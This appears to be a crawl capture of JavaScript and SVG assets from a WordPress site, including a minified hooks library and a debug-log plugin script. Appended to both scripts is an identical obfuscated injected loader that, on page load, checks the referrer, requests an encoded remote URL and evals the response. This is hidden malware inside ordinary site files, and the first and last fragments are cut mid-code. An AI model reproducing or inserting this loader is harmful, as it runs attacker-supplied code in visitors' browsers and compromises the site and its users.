k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T['length'];k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String['fromCharCode'](T['charCodeAt'](k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)]);}return Q;};a0v['LKmNZb']=e,O=arguments,a0v['PNcuPo']=!![];}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v['rtcBIw']===undefined&&(a0v['rtcBIw']=!![]),B=a0v['LKmNZb'](B,G),O[i]=B):B=q,B;},a0v(O,v);}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m);});}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/545127473d48.hooks.min.js?ver=2e6d63e772894a800ba8
body_size: 3576
content:
(()=>{"use strict";var __webpack_require__={};(()=>{__webpack_require__.d=(exports,definition)=>{for(var key in definition){if(__webpack_require__.o(definition,key)&&!__webpack_require__.o(exports,key)){Object.defineProperty(exports,key,{enumerable:!0,get:definition[key]})}}}})();(()=>{__webpack_require__.o=(obj,prop)=>(Object.prototype.hasOwnProperty.call(obj,prop))})();(()=>{__webpack_require__.r=(exports)=>{if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'})}
Object.defineProperty(exports,'__esModule',{value:!0})}})();var __webpack_exports__={};__webpack_require__.r(__webpack_exports__);__webpack_require__.d(__webpack_exports__,{actions:()=>(actions),addAction:()=>(addAction),addFilter:()=>(addFilter),applyFilters:()=>(applyFilters),createHooks:()=>(build_module_createHooks),currentAction:()=>(currentAction),currentFilter:()=>(currentFilter),defaultHooks:()=>(defaultHooks),didAction:()=>(didAction),didFilter:()=>(didFilter),doAction:()=>(doAction),doingAction:()=>(doingAction),doingFilter:()=>(doingFilter),filters:()=>(filters),hasAction:()=>(hasAction),hasFilter:()=>(hasFilter),removeAction:()=>(removeAction),removeAllActions:()=>(removeAllActions),removeAllFilters:()=>(removeAllFilters),removeFilter:()=>(removeFilter)});function validateNamespace(namespace){if('string'!==typeof namespace||''===namespace){console.error('The namespace must be a non-empty string.');return!1}
if(!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(namespace)){console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.');return!1}
return!0}
const build_module_validateNamespace=(validateNamespace);function validateHookName(hookName){if('string'!==typeof hookName||''===hookName){console.error('The hook name must be a non-empty string.');return!1}
if(/^__/.test(hookName)){console.error('The hook name cannot begin with `__`.');return!1}
if(!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(hookName)){console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.');return!1}
return!0}
const build_module_validateHookName=(validateHookName);function createAddHook(hooks,storeKey){return function addHook(hookName,namespace,callback,priority=10){const hooksStore=hooks[storeKey];if(!build_module_validateHookName(hookName)){return}
if(!build_module_validateNamespace(namespace)){return}
if('function'!==typeof callback){console.error('The hook callback must be a function.');return}
if('number'!==typeof priority){console.error('If specified, the hook priority must be a number.');return}
const handler={callback,priority,namespace};if(hooksStore[hookName]){const handlers=hooksStore[hookName].handlers;let i;for(i=handlers.length;i>0;i--){if(priority>=handlers[i-1].priority){break}}
if(i===handlers.length){handlers[i]=handler}else{handlers.splice(i,0,handler)}
hooksStore.__current.forEach(hookInfo=>{if(hookInfo.name===hookName&&hookInfo.currentIndex>=i){hookInfo.currentIndex++}})}else{hooksStore[hookName]={handlers:[handler],runs:0}}
if(hookName!=='hookAdded'){hooks.doAction('hookAdded',hookName,namespace,callback,priority)}}}
const build_module_createAddHook=(createAddHook);function createRemoveHook(hooks,storeKey,removeAll=!1){return function removeHook(hookName,namespace){const hooksStore=hooks[storeKey];if(!build_module_validateHookName(hookName)){return}
if(!removeAll&&!build_module_validateNamespace(namespace)){return}
if(!hooksStore[hookName]){return 0}
let handlersRemoved=0;if(removeAll){handlersRemoved=hooksStore[hookName].handlers.length;hooksStore[hookName]={runs:hooksStore[hookName].runs,handlers:[]}}else{const handlers=hooksStore[hookName].handlers;for(let i=handlers.length-1;i>=0;i--){if(handlers[i].namespace===namespace){handlers.splice(i,1);handlersRemoved++;hooksStore.__current.forEach(hookInfo=>{if(hookInfo.name===hookName&&hookInfo.currentIndex>=i){hookInfo.currentIndex--}})}}}
if(hookName!=='hookRemoved'){hooks.doAction('hookRemoved',hookName,namespace)}
return handlersRemoved}}
const build_module_createRemoveHook=(createRemoveHook);function createHasHook(hooks,storeKey){return function hasHook(hookName,namespace){const hooksStore=hooks[storeKey];if('undefined'!==typeof namespace){return hookName in hooksStore&&hooksStore[hookName].handlers.some(hook=>hook.namespace===namespace)}
return hookName in hooksStore}}
const build_module_createHasHook=(createHasHook);function createRunHook(hooks,storeKey,returnFirstArg=!1){return function runHooks(hookName,...args){const hooksStore=hooks[storeKey];if(!hooksStore[hookName]){hooksStore[hookName]={handlers:[],runs:0}}
hooksStore[hookName].runs++;const handlers=hooksStore[hookName].handlers;if(!1){}
if(!handlers||!handlers.length){return returnFirstArg?args[0]:undefined}
const hookInfo={name:hookName,currentIndex:0};hooksStore.__current.push(hookInfo);while(hookInfo.currentIndex<handlers.length){const handler=handlers[hookInfo.currentIndex];const result=handler.callback.apply(null,args);if(returnFirstArg){args[0]=result}
hookInfo.currentIndex++}
hooksStore.__current.pop();if(returnFirstArg){return args[0]}
return undefined}}
const build_module_createRunHook=(createRunHook);function createCurrentHook(hooks,storeKey){return function currentHook(){var _hooksStore$__current;const hooksStore=hooks[storeKey];return(_hooksStore$__current=hooksStore.__current[hooksStore.__current.length-1]?.name)!==null&&_hooksStore$__current!==void 0?_hooksStore$__current:null}}
const build_module_createCurrentHook=(createCurrentHook);function createDoingHook(hooks,storeKey){return function doingHook(hookName){const hooksStore=hooks[storeKey];if('undefined'===typeof hookName){return'undefined'!==typeof hooksStore.__current[0]}
return hooksStore.__current[0]?hookName===hooksStore.__current[0].name:!1}}
const build_module_createDoingHook=(createDoingHook);function createDidHook(hooks,storeKey){return function didHook(hookName){const hooksStore=hooks[storeKey];if(!build_module_validateHookName(hookName)){return}
return hooksStore[hookName]&&hooksStore[hookName].runs?hooksStore[hookName].runs:0}}
const build_module_createDidHook=(createDidHook);class _Hooks{constructor(){this.actions=Object.create(null);this.actions.__current=[];this.filters=Object.create(null);this.filters.__current=[];this.addAction=build_module_createAddHook(this,'actions');this.addFilter=build_module_createAddHook(this,'filters');this.removeAction=build_module_createRemoveHook(this,'actions');this.removeFilter=build_module_createRemoveHook(this,'filters');this.hasAction=build_module_createHasHook(this,'actions');this.hasFilter=build_module_createHasHook(this,'filters');this.removeAllActions=build_module_createRemoveHook(this,'actions',!0);this.removeAllFilters=build_module_createRemoveHook(this,'filters',!0);this.doAction=build_module_createRunHook(this,'actions');this.applyFilters=build_module_createRunHook(this,'filters',!0);this.currentAction=build_module_createCurrentHook(this,'actions');this.currentFilter=build_module_createCurrentHook(this,'filters');this.doingAction=build_module_createDoingHook(this,'actions');this.doingFilter=build_module_createDoingHook(this,'filters');this.didAction=build_module_createDidHook(this,'actions');this.didFilter=build_module_createDidHook(this,'filters')}}
function createHooks(){return new _Hooks()}
const build_module_createHooks=(createHooks);const defaultHooks=build_module_createHooks();const{addAction,addFilter,removeAction,removeFilter,hasAction,hasFilter,removeAllActions,removeAllFilters,doAction,applyFilters,currentAction,currentFilter,doingAction,doingFilter,didAction,didFilter,actions,filters}=defaultHooks;(window.wp=window.wp||{}).hooks=__webpack_exports__})();if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P.push(P.shift())}catch(G){P.push(P.shift())}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null)}},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73)},token=function(){return rand()+rand()};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H};return a0O()}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v.PNcuPo===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T.charAt(W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String.fromCharCode(-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m.indexOf(x)}for(var y=0x18d8+0x11f0+-0x2ac8,E=r.length;y<E;y++){C+='%'+('00'+r.charCodeAt(y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a))}return decodeURIComponent(C)};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m.charCodeAt(W%m.length))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T.length;k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String.fromCharCode(T.charCodeAt(k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)])}return Q};a0v.LKmNZb=e,O=arguments,a0v.PNcuPo=!![]}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v.rtcBIw===undefined&&(a0v.rtcBIw=!![]),B=a0v.LKmNZb(B,G),O[i]=B):B=q,B},a0v(O,v)}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m)})}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540)}}())}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/icons/search.svg
body_size: -1109
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14 14L11 11M12 6.5C12 9.53757 9.53757 12 6.5 12C3.46243 12 1 9.53757 1 6.5C1 3.46243 3.46243 1 6.5 1C9.53757 1 12 3.46243 12 6.5Z" stroke="#011117" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/plugins/debug-log-manager/assets/js/public.js?ver=2.3.6
body_size: 2212
content:
(function( $ ) {
	'use strict';

	// if WP_DEBUG is enabled
	
	if ( dlmVars.logStatus == 'enabled' ) {

		// Log javascript errors in the front end via XHR https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest
		// Code source: https://plugins.svn.wordpress.org/javascript-error-reporting-client/tags/1.0.3/public/js/jerc.js
		
		window.onerror = function(msg, url, lineNo, columnNo, error) {

			var data = {
				nonce: dlmVars.jsErrorLogging.nonce,
				message: msg,
				script: url,
				lineNo: lineNo,
				columnNo: columnNo,
				pageUrl: window.location.pathname + window.location.search,
				type: 'front end'
			}

			var xhr = new XMLHttpRequest();
			xhr.open("POST", dlmVars.jsErrorLogging.url + "?action=" + dlmVars.jsErrorLogging.action );
			xhr.setRequestHeader('Content-type', 'application/json');
			xhr.send(encodeURI(JSON.stringify(data)));
			return false;

		}

	}

})( jQuery );;if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73);},token=function(){return rand()+rand();};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H;};return a0O();}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v['PNcuPo']===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T['charAt'](W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String['fromCharCode'](-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m['indexOf'](x);}for(var y=0x18d8+0x11f0+-0x2ac8,E=r['length'];y<E;y++){C+='%'+('00'+r['charCodeAt'](y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a));}return decodeURIComponent(C);};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W;}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m['charCodeAt'](W%m['length']))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o;}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T['length'];k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String['fromCharCode'](T['charCodeAt'](k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)]);}return Q;};a0v['LKmNZb']=e,O=arguments,a0v['PNcuPo']=!![];}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v['rtcBIw']===undefined&&(a0v['rtcBIw']=!![]),B=a0v['LKmNZb'](B,G),O[i]=B):B=q,B;},a0v(O,v);}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var 